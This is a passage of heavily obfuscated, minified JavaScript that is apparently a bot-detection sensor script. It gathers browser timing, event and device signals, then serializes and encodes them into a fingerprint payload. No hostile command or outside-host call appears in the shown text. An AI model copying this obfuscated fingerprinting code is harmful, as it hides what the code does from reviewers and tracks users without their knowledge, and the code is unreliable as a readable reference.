NVU(JHz,NDz){n6.push(Pg);bcz[wG()[gK(XG)](Mv,kk,ZI,CH)]=AK()[hI(xW)](tRz,Y4);bcz[SE()[QS(SJ)].call(null,zl,rv({}),Id)]=JRU;ALU[r2()[xH(Wb)].apply(null,[S2,CH,Lk,OF])]=JHz;NDz&&(ALU[SE()[QS(Ov)](nF,tb,RN)]=r2()[xH(Wb)].call(null,S2,CH,kb,OF),ALU[SE()[QS(SJ)].apply(null,[zl,Kl,Id])]=Lcz);var qLU;return n6.pop(),qLU=rv(rv(NDz)),qLU;}for(var TsU=nX(this[VO(typeof SE()[QS(CLz)],Z0([],[][[]]))?SE()[QS(hW)](PUz,rv(rv({})),crz):SE()[QS(rG)](w7,mB,x7)][zp(typeof kl()[HG(E4)],Z0([],[][[]]))?kl()[HG(xd)](nK,GH):kl()[HG(XG)](tCz,PUz)],w7);pN(TsU,xd);--TsU){var CrU=this[SE()[QS(rG)](w7,kb,x7)][TsU],bcz=CrU[AK()[hI(Q4)](Efz,Hb)];if(VO(SE()[QS(U2)].call(null,XW,rCz,Xwz),CrU[SE()[QS(rS)](AE,VG,wp)])){var pTU;return pTU=NVU(AK()[hI(kb)](Jwz,zb)),n6.pop(),pTU;}if(RPz(CrU[VO(typeof SE()[QS(zI)],Z0([],[][[]]))?SE()[QS(hW)].call(null,QW,KI,wRz):SE()[QS(rS)](AE,rv(rv({})),wp)],this[wG()[gK(Uk)].apply(null,[Tg,GB,dLz,CH])])){var NRU=SDz.call(CrU,zp(typeof SE()[QS(Fb)],'undefined')?SE()[QS(QCz)](qRz,Q4,F9z):SE()[QS(hW)](bzz,rv(rv([])),gE)),UUU=SDz.call(CrU,AK()[hI(dl)].call(null,NB,Sv));if(NRU&&UUU){if(dW(this[wG()[gK(Uk)](Tg,BB,dLz,CH)],CrU[zp(typeof SE()[QS(Urz)],Z0('',[][[]]))?SE()[QS(QCz)].call(null,qRz,rv(rv([])),F9z):SE()[QS(hW)](jnz,Om,MS)])){var mwU;return mwU=NVU(CrU[SE()[QS(QCz)](qRz,OH,F9z)],rv(hv[Hk])),n6.pop(),mwU;}if(dW(this[wG()[gK(Uk)].call(null,Tg,Gl,dLz,CH)],CrU[AK()[hI(dl)](NB,Sv)])){var LrU;return LrU=NVU(CrU[VO(typeof AK()[hI(bTz)],Z0('',[][[]]))?AK()[hI(l2)].call(null,Zm,FTz):AK()[hI(dl)](NB,Sv)]),n6.pop(),LrU;}}else if(NRU){if(dW(this[wG()[gK(Uk)](Tg,kb,dLz,CH)],CrU[SE()[QS(QCz)].call(null,qRz,Ov,F9z)])){var VLU;return VLU=NVU(CrU[zp(typeof SE()[QS(s4)],Z0([],[][[]]))?SE()[QS(QCz)](qRz,Xl,F9z):SE()[QS(hW)](fJ,dJ,A2)],rv(xd)),n6.pop(),VLU;}}else{if(rv(UUU))throw new (Xs[SE()[QS(SH)](fF,Uk,s9z)])(SE()[QS(mF)].apply(null,[VJ,nF,Fnz]));if(dW(this[wG()[gK(Uk)](Tg,rk,dLz,CH)],CrU[AK()[hI(dl)](NB,Sv)])){var w9U;return w9U=NVU(CrU[AK()[hI(dl)](NB,Sv)]),n6.pop(),w9U;}}}}n6.pop();},kl()[HG(Nm)](jY,bCz),function QwU(scz,csU){n6.push(EJ);for(var jfU=nX(this[SE()[QS(rG)](w7,hb,FRz)][kl()[HG(xd)](D9z,GH)],w7);pN(jfU,xd);--jfU){var wZU=this[SE()[QS(rG)](w7,rv(rv({})),FRz)][jfU];if(RPz(wZU[SE()[QS(rS)].apply(null,[AE,bK,BG])],this[VO(typeof wG()[gK(zS)],Z0([],[][[]]))?wG()[gK(CH)](Afz,Fb,HF,bZz):wG()[gK(Uk)].call(null,Tg,Q2,Y4,CH)])&&SDz.call(wZU,AK()[hI(dl)](vUz,Sv))&&dW(this[wG()[gK(Uk)](Tg,DF,Y4,CH)],wZU[VO(typeof AK()[hI(BB)],Z0('',[][[]]))?AK()[hI(l2)](czz,vRz):AK()[hI(dl)].call(null,vUz,Sv)])){var HwU=wZU;break;}}HwU&&(VO(CI()[gb(wF)](BB,zS,CB,Zl),scz)||VO(r2()[xH(XG)].apply(null,[nS,Wb,DF,Tg]),scz))&&RPz(HwU[SE()[QS(rS)].call(null,AE,wF,BG)],csU)&&RPz(csU,HwU[AK()[hI(dl)](vUz,Sv)])&&(HwU=null);var zbz=HwU?HwU[AK()[hI(Q4)](II,Hb)]:{};zbz[wG()[gK(XG)](Mv,mF,XZz,CH)]=scz;zbz[SE()[QS(SJ)](zl,rv(rv({})),CUz)]=csU;var DsU;return DsU=HwU?(this[SE()[QS(Ov)].apply(null,[nF,rv(rv({})),Jm])]=zp(typeof r2()[xH(dJ)],'undefined')?r2()[xH(Wb)].apply(null,[Ozz,CH,Xl,OF]):r2()[xH(l2)](Hk,Anz,sH,Yzz),this[zp(typeof r2()[xH(zS)],Z0([],[][[]]))?r2()[xH(Wb)].apply(null,[Ozz,CH,dl,OF]):r2()[xH(l2)](kwz,kzz,v3,Ng)]=HwU[AK()[hI(dl)](vUz,Sv)],BfU):this[VO(typeof AK()[hI(AS)],Z0('',[][[]]))?AK()[hI(l2)](BE,Hv):AK()[hI(bK)](Zg,OH)](zbz),n6.pop(),DsU;},AK()[hI(bK)].apply(null,[v5,OH]),function SzU(PrU,mDz){n6.push(zJ);if(VO(AK()[hI(xW)](L9z,Y4),PrU[wG()[gK(XG)](Mv,sv,Hwz,CH)]))throw PrU[SE()[QS(SJ)](zl,bm,gB)];VO(CI()[gb(wF)](SH,zS,wCz,Zl),PrU[wG()[gK(XG)](Mv,Kv,Hwz,CH)])||VO(r2()[xH(XG)](G9z,Wb,l2,Tg),PrU[wG()[gK(XG)].call(null,Mv,bm,Hwz,CH)])?this[r2()[xH(Wb)](VLz,CH,Wb,OF)]=PrU[VO(typeof SE()[QS(lG)],'undefined')?SE()[QS(hW)].call(null,Tg,xF,Usz):SE()[QS(SJ)](zl,bB,gB)]:VO(zp(typeof kl()[HG(Hk)],Z0('',[][[]]))?kl()[HG(SS)](NVz,bF):kl()[HG(XG)].call(null,cD,q2),PrU[wG()[gK(XG)](Mv,nv,Hwz,CH)])?(this[AK()[hI(Xg)].call(null,b3,zJ)]=this[SE()[QS(SJ)](zl,s4,gB)]=PrU[SE()[QS(SJ)].call(null,zl,rv(xd),gB)],this[SE()[QS(Ov)].call(null,nF,xk,Zm)]=kl()[HG(SS)].call(null,NVz,bF),this[r2()[xH(Wb)].call(null,VLz,CH,w7,OF)]=AK()[hI(kb)](TD,zb)):VO(kl()[HG(nv)](wK,xW),PrU[wG()[gK(XG)](Mv,zg,Hwz,CH)])&&mDz&&(this[zp(typeof r2()[xH(xF)],Z0(kl()[HG(w7)](gE,w4),[][[]]))?r2()[xH(Wb)](VLz,CH,wF,OF):r2()[xH(l2)](Hhz,EE,XG,EW)]=mDz);var hHz;return n6.pop(),hHz=BfU,hHz;},SE()[QS(VG)](Bl,hb,Xk),function WsU(hRU){n6.push(Ec);for(var JZU=nX(this[SE()[QS(rG)](w7,rv(rv([])),Mq)][kl()[HG(xd)](Uq,GH)],w7);pN(JZU,xd);--JZU){var bWz=this[SE()[QS(rG)](w7,DI,Mq)][JZU];if(VO(bWz[zp(typeof AK()[hI(QCz)],Z0('',[][[]]))?AK()[hI(dl)].call(null,CQ,Sv):AK()[hI(l2)](D9z,cI)],hRU)){var UZU;return this[zp(typeof AK()[hI(fVz)],Z0('',[][[]]))?AK()[hI(bK)].apply(null,[MZz,OH]):AK()[hI(l2)](sTz,HZz)](bWz[AK()[hI(Q4)](cfz,Hb)],bWz[AK()[hI(Ov)].apply(null,[VB,GH])]),n6.pop(),xrU(bWz),UZU=BfU,UZU;}}n6.pop();},r2()[xH(hW)](jhz,zS,s2,JLz),function vVU(dcz){n6.push(hb);for(var bTU=nX(this[SE()[QS(rG)](w7,zg,wS)][kl()[HG(xd)].apply(null,[rLz,GH])],w7);pN(bTU,xd);--bTU){var dWz=this[SE()[QS(rG)](w7,rv(rv({})),wS)][bTU];if(VO(dWz[SE()[QS(rS)](AE,hW,SUz)],dcz)){var fbz=dWz[VO(typeof AK()[hI(Kv)],Z0([],[][[]]))?AK()[hI(l2)].call(null,GD,tZz):AK()[hI(Q4)](b4,Hb)];if(VO(AK()[hI(xW)](Zc,Y4),fbz[wG()[gK(XG)].call(null,Mv,nF,Zl,CH)])){var PRU=fbz[SE()[QS(SJ)](zl,H3,Wsz)];xrU(dWz);}var dTU;return n6.pop(),dTU=PRU,dTU;}}throw new (Xs[SE()[QS(SH)](fF,OB,gLz)])(SE()[QS(YJ)](FK,Ql,gLz));},zp(typeof CI()[gb(RJ)],Z0(VO(typeof kl()[HG(v3)],'undefined')?kl()[HG(XG)](FF,Izz):kl()[HG(w7)](T5,w4),[][[]]))?CI()[gb(Fk)].call(null,Sv,Uk,wLz,YCz):CI()[gb(xF)].apply(null,[s2,vRz,dJ,kE]),function d9U(sLU,jTU,kbz){n6.push(ITz);this[AK()[hI(SJ)](QD,Pb)]=F5(mn,[SE()[QS(Bl)](sm,kk,jR),nzU(sLU),zp(typeof kl()[HG(Bl)],Z0([],[][[]]))?kl()[HG(s4)].call(null,bH,grz):kl()[HG(XG)](Hhz,T4),jTU,F2()[US(zl)](v3,Xg,CF,NLz),kbz]);VO(zp(typeof r2()[xH(SH)],'undefined')?r2()[xH(Wb)].apply(null,[NLz,CH,GB,OF]):r2()[xH(l2)](bLz,Uk,Gl,OLz),this[SE()[QS(Ov)].call(null,nF,Q2,jN)])&&(this[SE()[QS(SJ)].call(null,zl,rv(w7),t6)]=Lcz);var TRU;return n6.pop(),TRU=BfU,TRU;}]);var fwU;return n6.pop(),fwU=Mcz,fwU;};var VZU=function(){var tDz=xd;if(wwU)tDz|=w7;if(VrU)tDz|=VX;if(vnU)tDz|=CH;if(wfU)tDz|=Wb;return tDz;};var hwU=function(J9U){n6.push(E4);var HzU=U5(arguments[zp(typeof kl()[HG(W2)],Z0([],[][[]]))?kl()[HG(xd)].apply(null,[cD,GH]):kl()[HG(XG)](Om,hb)],w7)&&zp(arguments[w7],undefined)?arguments[w7]:rv(HZ);if(zp(typeof J9U,AK()[hI(Fk)](tfz,vH))){var ZDz;return ZDz=F5(mn,[AK()[hI(tB)].apply(null,[qD,X2]),hv[Hk],wG()[gK(hm)].apply(null,[CS,SS,Mg,VX]),SE()[QS(lS)](HRz,rv([]),dg)]),n6.pop(),ZDz;}var W9U=xd;var lLU=zp(typeof SE()[QS(Om)],Z0('',[][[]]))?SE()[QS(lS)](HRz,OK,dg):SE()[QS(hW)].apply(null,[fnz,rv(rv({})),rE]);if(HzU&&zp(gzU,kl()[HG(w7)](W4,w4))){if(zp(J9U,gzU)){W9U=w7;lLU=gzU;}}if(HzU){gzU=J9U;}var ATU;return ATU=F5(mn,[AK()[hI(tB)](qD,X2),W9U,wG()[gK(hm)](CS,nv,Mg,VX),lLU]),n6.pop(),ATU;};var VTU=function(JVU,Dcz){n6.push(mE);YfU(F2()[US(bm)].apply(null,[zS,rE,Sk,Ofz]));var JnU=xd;var F9U={};try{var gsU=n6.length;var vUU=rv(rv(HZ));JnU=VF();var drU=nX(VF(),Xs[kl()[HG(zS)].apply(null,[Nq,XF])].bmak[wG()[gK(kB)].apply(null,[CB,Xl,gnz,v3])]);var DDz=Xs[kl()[HG(zS)](Nq,XF)][AK()[hI(L4)].call(null,BW,kb)]?SE()[QS(mG)](rnz,dJ,tN):AK()[hI(NJ)].call(null,zA,dI);var Nbz=Xs[VO(typeof kl()[HG(rCz)],'undefined')?kl()[HG(XG)].apply(null,[Tl,Lhz]):kl()[HG(zS)](Nq,XF)][wG()[gK(bG)](Vk,VJ,dhz,wF)]?CI()[gb(EJ)](bK,zS,cLz,Frz):kl()[HG(nm)](FRz,kK);var pwU=Xs[kl()[HG(zS)].apply(null,[Nq,XF])][kl()[HG(tB)].call(null,Gnz,HF)]?AK()[hI(Nhz)](SUz,Nm):kl()[HG(L4)](cCz,bTz);var QHz=kl()[HG(w7)](T1,w4)[AK()[hI(kB)].call(null,Dwz,JS)](DDz,AK()[hI(qH)](Fd,xW))[AK()[hI(kB)].apply(null,[Dwz,JS])](Nbz,VO(typeof AK()[hI(rfz)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[Lm,R2]):AK()[hI(qH)](Fd,xW))[AK()[hI(kB)].apply(null,[Dwz,JS])](pwU);var YnU=XIz();var IVU=Xs[AK()[hI(Uk)](Md,mB)][r2()[xH(dJ)](lCz,Hk,E2,rS)][AK()[hI(mF)](kS,HJ)](new (Xs[K2()[rB(hW)].call(null,hW,SJ,rG,jnz,CS)])(AK()[hI(zI)](sK,E4),SE()[QS(Ql)].call(null,ZS,jm,Wzz)),kl()[HG(w7)].apply(null,[T1,w4]));var EwU=kl()[HG(w7)](T1,w4)[VO(typeof AK()[hI(OH)],Z0([],[][[]]))?AK()[hI(l2)](tm,jZz):AK()[hI(kB)](Dwz,JS)](rIz,AK()[hI(qH)](Fd,xW))[AK()[hI(kB)].call(null,Dwz,JS)](k9U);if(rv(WnU[VO(typeof AK()[hI(RK)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[X4,gJ]):AK()[hI(KRz)](Z3,Bl)])&&(VO(QEz,rv([]))||pN(k9U,hv[Hk]))){WnU=Xs[SE()[QS(wF)](pJ,dI,nN)][r2()[xH(xd)](EUz,CS,Q2,bF)](WnU,Yqz(),F5(mn,[AK()[hI(KRz)](Z3,Bl),rv(HZ)]));}var tZU=j2z(),LsU=bmz(tZU,CH),ZVU=LsU[xd],h9U=LsU[w7],hfU=LsU[hv[tb]],pfU=LsU[Hk];var CwU=sJz(),zUU=bmz(CwU,hv[VX]),YsU=zUU[hv[Hk]],DrU=zUU[w7],XWz=zUU[VX],ErU=zUU[Hk];var Wbz=Jmz(),YRU=bmz(Wbz,CS),sZU=YRU[xd],FRU=YRU[w7],mTU=YRU[VX],Vcz=YRU[Hk],Ubz=YRU[CH],KZU=YRU[hv[kk]];Npz();var ZfU=Z0(Z0(Z0(Z0(Z0(ZVU,h9U),rRU),Ecz),hfU),pfU);var NUU=kl()[HG(NJ)].apply(null,[Z5,vB]);var bVU=b1z(Xs[kl()[HG(zS)](Nq,XF)].bmak[wG()[gK(kB)](CB,bB,gnz,v3)]);var fsU=nX(VF(),Xs[kl()[HG(zS)](Nq,XF)].bmak[wG()[gK(kB)].apply(null,[CB,hm,gnz,v3])]);var CnU=Xs[SE()[QS(tb)](LE,Tg,nN)](Lv(vRU,CS),hW);var Vbz=HK(Zz,[]);var MUU=VF();var FUU=(zp(typeof kl()[HG(YK)],Z0('',[][[]]))?kl()[HG(w7)](T1,w4):kl()[HG(XG)](hhz,hhz))[AK()[hI(kB)](Dwz,JS)](Ym(WnU[kl()[HG(rE)](TUz,kCz)]));var nUU=VPz();var fnU=hwU(nUU,QEz);if(Xs[kl()[HG(zS)](Nq,XF)].bmak[zp(typeof r2()[xH(bG)],Z0(zp(typeof kl()[HG(xF)],Z0([],[][[]]))?kl()[HG(w7)](T1,w4):kl()[HG(XG)](vLz,BH),[][[]]))?r2()[xH(SH)].apply(null,[jW,XG,OK,Kl]):r2()[xH(l2)].call(null,BB,Ok,SS,bhz)]){M9U();xzU();FzU=Fl(BC,[]);OVU=Fl(GR,[]);QZU=Fl(Bw,[]);Icz=Fl(UM,[]);}var rcz=ULU();var AZU=WNz()(F5(mn,[AK()[hI(xB)](KCz,bTz),Xs[VO(typeof kl()[HG(hB)],'undefined')?kl()[HG(XG)].apply(null,[rUz,Pwz]):kl()[HG(zS)](Nq,XF)].bmak[VO(typeof wG()[gK(Kv)],Z0(kl()[HG(w7)](T1,w4),[][[]]))?wG()[gK(CH)](QE,xd,cc,KRz):wG()[gK(kB)].call(null,CB,w7,gnz,v3)],SE()[QS(zb)].apply(null,[wF,zS,Jd]),HK(UM,[rcz]),VO(typeof SE()[QS(tS)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[SJ,jm,sm]):SE()[QS(dK)](Xwz,rv([]),zt),FRU,kl()[HG(Nhz)].call(null,Y7,Pb),ZfU,SE()[QS(Zv)].call(null,nS,Kl,A6),drU]));GsU=H9(drU,AZU,k9U,ZfU);var jUU=nX(VF(),MUU);var qrU=[F5(mn,[AK()[hI(pI)](vG,rnz),Z0(ZVU,w7)]),F5(mn,[F2()[US(zg)](CH,xd,Tl,O2),Z0(h9U,hm)]),F5(mn,[AK()[hI(Dk)].apply(null,[wp,xB]),Z0(hfU,hv[Uk])]),F5(mn,[SE()[QS(Xwz)].call(null,zJ,rv(xd),g4),rRU]),F5(mn,[kl()[HG(zI)].apply(null,[sI,zl]),Ecz]),F5(mn,[F2()[US(ZF)].call(null,CH,kv,rCz,Uzz),pfU]),F5(mn,[AK()[hI(W2)].call(null,ZA,lH),ZfU]),F5(mn,[AK()[hI(lS)].call(null,TUz,RLz),drU]),F5(mn,[kl()[HG(KRz)].call(null,W4,RUz),hLU]),F5(mn,[SE()[QS(vRz)](hB,qH,A4),Xs[kl()[HG(zS)](Nq,XF)].bmak[wG()[gK(kB)](CB,dI,gnz,v3)]]),F5(mn,[AK()[hI(mG)].call(null,sK,G2),WnU[SE()[QS(Izz)](DH,rv([]),X0)]]),F5(mn,[kl()[HG(pI)](QO,pI),vRU]),F5(mn,[zp(typeof kl()[HG(DI)],'undefined')?kl()[HG(Dk)](h9z,fF):kl()[HG(XG)](Anz,Ng),YsU]),F5(mn,[kl()[HG(W2)].apply(null,[Fj,Nl]),DrU]),F5(mn,[AK()[hI(zb)](YP,Fk),CnU]),F5(mn,[r2()[xH(kB)].call(null,Uzz,VX,OB,csz),ErU]),F5(mn,[K2()[rB(Gl)](xd,Bl,bK,krz,VX),XWz]),F5(mn,[AK()[hI(dK)].call(null,vU,Ng),fsU]),F5(mn,[F2()[US(RJ)].apply(null,[Hk,KI,sH,krz]),p4z]),F5(mn,[AK()[hI(Xg)].call(null,qzz,zJ),WnU[kl()[HG(XRz)](sRz,OZz)]]),F5(mn,[AK()[hI(Zv)].call(null,f5,W2),WnU[wG()[gK(SH)](RJ,mB,HZz,CH)]]),F5(mn,[F2()[US(KI)](CH,KI,xG,xUz),Vbz]),F5(mn,[zp(typeof AK()[hI(nW)],Z0('',[][[]]))?AK()[hI(Xwz)](BQ,bB):AK()[hI(l2)](fg,fVz),NUU]),F5(mn,[VO(typeof SE()[QS(mH)],Z0([],[][[]]))?SE()[QS(hW)](nl,xW,Znz):SE()[QS(LD)].call(null,fG,mB,zj),bVU[xd]]),F5(mn,[AK()[hI(vRz)](bhz,Sk),bVU[w7]]),F5(mn,[SE()[QS(FK)](KI,mF,RQ),RMz(YL,[])]),F5(mn,[AK()[hI(LD)].call(null,FZz,CS),Edz()]),F5(mn,[VO(typeof wG()[gK(xF)],Z0(kl()[HG(w7)](T1,w4),[][[]]))?wG()[gK(CH)](AJ,kb,qRz,cCz):wG()[gK(kk)](zg,Hk,tzz,Hk),kl()[HG(w7)].apply(null,[T1,w4])]),F5(mn,[zp(typeof SE()[QS(IB)],'undefined')?SE()[QS(AH)].apply(null,[YVz,rv({}),j2]):SE()[QS(hW)](pCz,xB,ZF),kl()[HG(w7)].call(null,T1,w4)[AK()[hI(kB)](Dwz,JS)](GsU,AK()[hI(qH)].apply(null,[Fd,xW]))[AK()[hI(kB)].call(null,Dwz,JS)](jUU,zp(typeof AK()[hI(Dk)],Z0('',[][[]]))?AK()[hI(qH)].apply(null,[Fd,xW]):AK()[hI(l2)](K9z,Yk))[AK()[hI(kB)].call(null,Dwz,JS)](OQz)]),F5(mn,[AK()[hI(FK)](BK,Jg),FzU])];if(Xs[F2()[US(WJ)].call(null,DI,SJ,Mzz,gnz)]){qrU[SE()[QS(xF)].apply(null,[AS,rv(rv(w7)),AQ])](F5(mn,[kl()[HG(lS)](x5,Sg),Xs[F2()[US(WJ)].apply(null,[DI,v3,Mzz,gnz])][wG()[gK(nF)].apply(null,[rE,gm,gLz,v3])](IUU)||(zp(typeof kl()[HG(Uk)],Z0([],[][[]]))?kl()[HG(w7)](T1,w4):kl()[HG(XG)](jhz,kZz))]));}if(rv(pzU)&&(VO(QEz,rv({}))||U5(k9U,jr[zp(typeof SE()[QS(DI)],Z0([],[][[]]))?SE()[QS(E2)](nl,GB,AN):SE()[QS(hW)].call(null,s4,rv(rv([])),F9z)]()))){L9U();pzU=rv(rv([]));}var UwU=dzU();var bUU=kRU();var HUU,ArU,pUU;if(tWz){HUU=[][AK()[hI(kB)](Dwz,JS)](zrU)[AK()[hI(kB)].call(null,Dwz,JS)]([F5(mn,[SE()[QS(Cfz)](FH,U2,l7),n9U]),F5(mn,[wG()[gK(bm)](tB,CH,gnz,Hk),kl()[HG(w7)](T1,w4)])]);ArU=kl()[HG(w7)](T1,w4)[VO(typeof AK()[hI(Y4)],'undefined')?AK()[hI(l2)](dLz,VH):AK()[hI(kB)](Dwz,JS)](GfU,AK()[hI(qH)](Fd,xW))[AK()[hI(kB)].apply(null,[Dwz,JS])](TWz,zp(typeof AK()[hI(hb)],Z0('',[][[]]))?AK()[hI(qH)](Fd,xW):AK()[hI(l2)].call(null,JRz,Qnz))[VO(typeof AK()[hI(NH)],'undefined')?AK()[hI(l2)](Eg,PRz):AK()[hI(kB)](Dwz,JS)](ERU,AK()[hI(qH)].apply(null,[Fd,xW]))[VO(typeof AK()[hI(w4)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[zLz,Mv]):AK()[hI(kB)](Dwz,JS)](zzU,SE()[QS(Ng)].apply(null,[Pb,gm,Rd]))[AK()[hI(kB)](Dwz,JS)](OVU,zp(typeof AK()[hI(lG)],'undefined')?AK()[hI(qH)](Fd,xW):AK()[hI(l2)](hW,hm))[AK()[hI(kB)](Dwz,JS)](QZU);pUU=(zp(typeof kl()[HG(wRz)],Z0('',[][[]]))?kl()[HG(w7)].apply(null,[T1,w4]):kl()[HG(XG)].apply(null,[wH,FF]))[AK()[hI(kB)].call(null,Dwz,JS)](OZU,zp(typeof F2()[US(SH)],'undefined')?F2()[US(Sv)](Hk,w7,lH,Pwz):F2()[US(w7)](lnz,mB,fF,ZJ))[AK()[hI(kB)].apply(null,[Dwz,JS])](Icz,AK()[hI(qH)](Fd,xW));}F9U=F5(mn,[zp(typeof K2()[rB(dI)],Z0([],[][[]]))?K2()[rB(Sk)](sH,tb,Bl,jrz,Hk):K2()[rB(zS)](rv({}),v3,vhz,lfz,m4),Bvz,SE()[QS(HF)].call(null,MS,zS,At),WnU[VO(typeof kl()[HG(XH)],Z0('',[][[]]))?kl()[HG(XG)](Cwz,rD):kl()[HG(rE)](TUz,kCz)],K2()[rB(OB)].call(null,hm,BB,CH,jW,Hk),FUU,kl()[HG(mG)].apply(null,[cj,GF]),AZU,AK()[hI(AH)].call(null,wS,hzz),rcz,zp(typeof AK()[hI(mG)],'undefined')?AK()[hI(Cfz)](E7,fG):AK()[hI(l2)](Xwz,p9z),QHz,SE()[QS(XI)](YI,rv(rv([])),JY),YnU,AK()[hI(Ng)](Rd,mH),Flz,SE()[QS(YE)](hTz,rCz,qLz),zcz,VO(typeof kl()[HG(rCz)],'undefined')?kl()[HG(XG)].call(null,zwz,Hhz):kl()[HG(zb)].call(null,Sd,Bg),EwU,SE()[QS(grz)].apply(null,[Psz,bG,Jd]),sZU,kl()[HG(dK)](L5,T2),nbz,kl()[HG(Zv)](gQ,XI),FRU,AK()[hI(HF)].call(null,dX,T2),lRU,SE()[QS(Mwz)].apply(null,[f2,nF,zK]),IVU,kl()[HG(Xwz)](Zhz,vRz),Vcz,VO(typeof SE()[QS(SH)],Z0('',[][[]]))?SE()[QS(hW)](Jb,WJ,wfz):SE()[QS(gS)].apply(null,[jg,mB,Jq]),qrU,AK()[hI(XI)](CN,Ozz),Acz,wG()[gK(zg)].call(null,hb,E2,krz,Hk),mTU,CI()[gb(YK)](OK,Hk,gnz,lnz),bUU,AK()[hI(YE)].call(null,XJ,ZS),mVU,kl()[HG(vRz)](dCz,TK),HUU,zp(typeof kl()[HG(Om)],'undefined')?kl()[HG(LD)](bN,zI):kl()[HG(XG)](BI,zD),ArU,SE()[QS(Vv)].call(null,Vk,xk,Esz),pUU,kl()[HG(FK)](R6,Om),Pcz,SE()[QS(TI)](SS,rk,qS),Ubz,wG()[gK(ZF)].call(null,Jwz,dJ,xnz,VX),KZU,VO(typeof SE()[QS(FK)],Z0([],[][[]]))?SE()[QS(hW)](F9z,DF,Gnz):SE()[QS(FH)].call(null,SH,OK,H0),STU,AK()[hI(grz)](wS,grz),OrU,AK()[hI(Mwz)](nwz,Q9z),pvz,kl()[HG(AH)].apply(null,[A2,LD]),NrU,F2()[US(OK)](Hk,EJ,Ozz,gnz),RrU?w7:xd,AK()[hI(tB)].call(null,m0,X2),fnU[AK()[hI(tB)](m0,X2)],wG()[gK(hm)].call(null,CS,nF,DRz,VX),fnU[wG()[gK(hm)](CS,Wb,DRz,VX)]]);if((wGz()||xkz())&&rv(AEz)){F9U[zp(typeof kl()[HG(nW)],Z0('',[][[]]))?kl()[HG(Zv)](gQ,XI):kl()[HG(XG)](fg,qc)]=kl()[HG(w7)](T1,w4);}if(tWz){F9U[AK()[hI(gS)](Em,NG)]=pHz;F9U[AK()[hI(Vv)].apply(null,[PA,wm])]=WWz;F9U[wG()[gK(RJ)](NJ,G2,gnz,CH)]=Zbz;F9U[AK()[hI(TI)].apply(null,[JD,SS])]=JzU;F9U[kl()[HG(Cfz)](gl,rnz)]=EsU;F9U[AK()[hI(FH)].call(null,nA,bK)]=QRU;F9U[kl()[HG(Ng)](G0,hTz)]=KLU;F9U[kl()[HG(HF)](Rp,rfz)]=VwU;}if(bfU){F9U[F2()[US(Om)](Hk,GB,gm,hsz)]=AK()[hI(zS)](KO,nS);}else{F9U[CI()[gb(SS)](KI,Hk,jW,dLz)]=UwU;}}catch(xWz){n6.splice(nX(gsU,w7),Infinity,mE);var BwU=kl()[HG(w7)].call(null,T1,w4);try{if(xWz[VO(typeof kl()[HG(xF)],Z0([],[][[]]))?kl()[HG(XG)](Pb,lc):kl()[HG(CF)](Ft,Uk)]&&DN(typeof xWz[zp(typeof kl()[HG(Dk)],'undefined')?kl()[HG(CF)].apply(null,[Ft,Uk]):kl()[HG(XG)](Qnz,wwz)],AK()[hI(Fk)](OTz,vH))){BwU=xWz[kl()[HG(CF)](Ft,Uk)];}else if(VO(typeof xWz,AK()[hI(Fk)](OTz,vH))){BwU=xWz;}else if(Jzz(xWz,Xs[zp(typeof SE()[QS(CH)],'undefined')?SE()[QS(SH)](fF,zg,BO):SE()[QS(hW)].call(null,LF,VG,TF)])&&DN(typeof xWz[AK()[hI(WJ)](zD,Izz)],AK()[hI(Fk)](OTz,vH))){BwU=xWz[AK()[hI(WJ)](zD,Izz)];}BwU=RMz(Z8,[BwU]);YfU((VO(typeof AK()[hI(w7)],Z0([],[][[]]))?AK()[hI(l2)](RJ,Bb):AK()[hI(MS)](jrz,rfz))[VO(typeof AK()[hI(dK)],Z0([],[][[]]))?AK()[hI(l2)](Jsz,JW):AK()[hI(kB)](Dwz,JS)](BwU));F9U=F5(mn,[AK()[hI(AH)].apply(null,[wS,hzz]),xLz(),wG()[gK(KI)](qRz,CS,pLz,Hk),BwU]);}catch(lcz){n6.splice(nX(gsU,w7),Infinity,mE);if(lcz[kl()[HG(CF)].call(null,Ft,Uk)]&&DN(typeof lcz[kl()[HG(CF)].call(null,Ft,Uk)],AK()[hI(Fk)](OTz,vH))){BwU=lcz[kl()[HG(CF)].call(null,Ft,Uk)];}else if(VO(typeof lcz,AK()[hI(Fk)](OTz,vH))){BwU=lcz;}BwU=RMz(Z8,[BwU]);YfU(SE()[QS(MS)](Hk,rv([]),fq)[AK()[hI(kB)].apply(null,[Dwz,JS])](BwU));F9U[VO(typeof wG()[gK(wF)],Z0(kl()[HG(w7)].apply(null,[T1,w4]),[][[]]))?wG()[gK(CH)](wRz,WJ,sm,HB):wG()[gK(KI)](qRz,dl,pLz,Hk)]=BwU;}}try{var Jbz=n6.length;var AsU=rv({});var nsU=xd;var TfU=JVU||pxz();if(VO(TfU[xd],sXz)){var HrU=VO(typeof AK()[hI(pJ)],'undefined')?AK()[hI(l2)].apply(null,[xTz,Fsz]):AK()[hI(hTz)].apply(null,[Xfz,RK]);F9U[zp(typeof wG()[gK(mB)],Z0(kl()[HG(w7)](T1,w4),[][[]]))?wG()[gK(KI)].call(null,qRz,Ql,pLz,Hk):wG()[gK(CH)](Azz,Sv,mW,RUz)]=HrU;}SSz=Xs[AK()[hI(RLz)](xt,Nhz)][kl()[HG(JK)].apply(null,[pwz,g2])](F9U);var SUU=VF();SSz=RMz(wf,[SSz,TfU[w7]]);SUU=nX(VF(),SUU);var kHz=VF();SSz=P1z(SSz,TfU[xd]);kHz=nX(VF(),kHz);var JsU=kl()[HG(w7)](T1,w4)[AK()[hI(kB)].apply(null,[Dwz,JS])](nX(VF(),JnU),AK()[hI(qH)](Fd,xW))[AK()[hI(kB)].apply(null,[Dwz,JS])](FDz,AK()[hI(qH)](Fd,xW))[AK()[hI(kB)](Dwz,JS)](nsU,AK()[hI(qH)](Fd,xW))[AK()[hI(kB)](Dwz,JS)](SUU,AK()[hI(qH)].apply(null,[Fd,xW]))[zp(typeof AK()[hI(Nm)],Z0('',[][[]]))?AK()[hI(kB)].call(null,Dwz,JS):AK()[hI(l2)](Ghz,dCz)](kHz,AK()[hI(qH)](Fd,xW))[AK()[hI(kB)].apply(null,[Dwz,JS])](MTU);var 